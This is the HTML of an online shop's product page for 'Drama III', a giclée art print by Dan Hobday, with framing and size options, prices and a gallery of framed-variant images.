<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/art-prints-and-frames" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Art Prints</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/giclee-prints" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Giclée Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/drama-iii.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Drama III</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">Drama III</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=16117" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-16117" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-16117">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-16117" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=16117">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-16117">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-16117">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
            <meta itemprop="url" content="https://eastendprints.co.uk/products/drama-iii.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="24">
            <meta itemprop="priceCurrency" content="GBP">
            <meta itemprop="priceValidUntil" content='2027-01-21'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="{toFixed price.price_range.min.with_tax.value settings.money.decimal_places}}">
                <meta itemprop="price" content="24">
                <meta itemprop="maxPrice" content="130">
                <meta itemprop="priceCurrency" content="GBP">
                <meta itemprop="valueAddedTaxIncluded" content="true">
            </div>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 4-7 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/dan-hobday" itemprop="url"><span itemprop="name">Dan Hobday</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="DANHOB012" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>DANHOB012</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-16117" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" alt="Drama III Unframed Print" title="Drama III Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716918/1699638816350_111484_source_1658154348__35410.1753267278.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716918/1699638816350_111484_source_1658154348__35410.1753267278.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716918/1699638816350_111484_source_1658154348__35410.1753267278.jpg?c=2" alt="Drama III Narrow Black Frame" title="Drama III Narrow Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716920/1699638814306_111490_source_1658154349__40708.1753267278.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716920/1699638814306_111490_source_1658154349__40708.1753267278.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716920/1699638814306_111490_source_1658154349__40708.1753267278.jpg?c=2" alt="Drama III Medium Black Frame" title="Drama III Medium Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716922/1699638818393_111496_source_1658154350__49762.1753267279.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716922/1699638818393_111496_source_1658154350__49762.1753267279.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716922/1699638818393_111496_source_1658154350__49762.1753267279.jpg?c=2" alt="Drama III Wide Black Frame" title="Drama III Wide Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716924/DANHOB012-TOF__16117.1753267280.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716924/DANHOB012-TOF__16117.1753267280.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716924/DANHOB012-TOF__16117.1753267280.jpg?c=2" alt="Drama III Narrow Oak Frame" title="Drama III Narrow Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716926/1699638817090_111508_source_1658154352__82932.1753267280.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716926/1699638817090_111508_source_1658154352__82932.1753267280.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716926/1699638817090_111508_source_1658154352__82932.1753267280.jpg?c=2" alt="Drama III Medium Oak Frame" title="Drama III Medium Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716927/DANHOB012-WOF__15734.1753267281.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716927/DANHOB012-WOF__15734.1753267281.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716927/DANHOB012-WOF__15734.1753267281.jpg?c=2" alt="Drama III Wide Oak Frame" title="Drama III Wide Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716929/1699638819509_111520_source_1658154354__66663.1753267282.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716929/1699638819509_111520_source_1658154354__66663.1753267282.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716929/1699638819509_111520_source_1658154354__66663.1753267282.jpg?c=2" alt="Drama III Narrow White Frame" title="Drama III Narrow White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716931/1699638819988_111526_source_1658154355__53381.1753267282.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716931/1699638819988_111526_source_1658154355__53381.1753267282.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716931/1699638819988_111526_source_1658154355__53381.1753267282.jpg?c=2" alt="Drama III Medium White Frame" title="Drama III Medium White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716934/1699638821887_111532_source_1658154356__43880.1753267283.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/16117/716934/1699638821887_111532_source_1658154356__43880.1753267283.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716934/1699638821887_111532_source_1658154356__43880.1753267283.jpg?c=2" alt="Drama III Wide White Frame" title="Drama III Wide White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-16117" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" alt="Drama III Unframed Print" title="Drama III Unframed Print" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716918/1699638816350_111484_source_1658154348__35410.1753267278.jpg?c=2" alt="Drama III Narrow Black Frame" title="Drama III Narrow Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716920/1699638814306_111490_source_1658154349__40708.1753267278.jpg?c=2" alt="Drama III Medium Black Frame" title="Drama III Medium Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716922/1699638818393_111496_source_1658154350__49762.1753267279.jpg?c=2" alt="Drama III Wide Black Frame" title="Drama III Wide Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716924/DANHOB012-TOF__16117.1753267280.jpg?c=2" alt="Drama III Narrow Oak Frame" title="Drama III Narrow Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716926/1699638817090_111508_source_1658154352__82932.1753267280.jpg?c=2" alt="Drama III Medium Oak Frame" title="Drama III Medium Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716927/DANHOB012-WOF__15734.1753267281.jpg?c=2" alt="Drama III Wide Oak Frame" title="Drama III Wide Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716929/1699638819509_111520_source_1658154354__66663.1753267282.jpg?c=2" alt="Drama III Narrow White Frame" title="Drama III Narrow White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716931/1699638819988_111526_source_1658154355__53381.1753267282.jpg?c=2" alt="Drama III Medium White Frame" title="Drama III Medium White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/16117/716934/1699638821887_111532_source_1658154356__43880.1753267283.jpg?c=2" alt="Drama III Wide White Frame" title="Drama III Wide White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>

        </ul>

        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-16117">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="16117"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_78682">
        Framing Options:
    </label>

    <select class="form-select form-select--small" name="attribute[78682]" id="attribute_select_78682" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="39374" value="39374" >Unframed</option>
            <option data-product-attribute-value="39442" value="39442" >Frame Black Wide (35mm)</option>
            <option data-product-attribute-value="39390" value="39390" >Frame Black Medium (22mm)</option>
            <option data-product-attribute-value="39405" value="39405" >Frame Black Narrow (15mm)</option>
            <option data-product-attribute-value="39494" value="39494" >Frame White Wide (35mm)</option>
            <option data-product-attribute-value="39466" value="39466" >Frame White Medium (22mm)</option>
            <option data-product-attribute-value="39459" value="39459" >Frame White Narrow (15mm)</option>
            <option data-product-attribute-value="39454" value="39454" >Frame Natural Oak Wide (35mm)</option>
            <option data-product-attribute-value="39443" value="39443" >Frame Natural Oak Medium (22mm)</option>
            <option data-product-attribute-value="39418" value="39418" >Frame Natural Oak Narrow (15mm)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_78681">
        Print Size:
    </label>

    <select class="form-select form-select--small" name="attribute[78681]" id="attribute_select_78681" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="39373" value="39373" >A3 (29.7 x 42cm)</option>
            <option data-product-attribute-value="39409" value="39409" >A2 (42 x 59.4cm)</option>
            <option data-product-attribute-value="39379" value="39379" >A1 (59.4 x 84.1cm)</option>
            <option data-product-attribute-value="39385" value="39385" >50x70cm</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
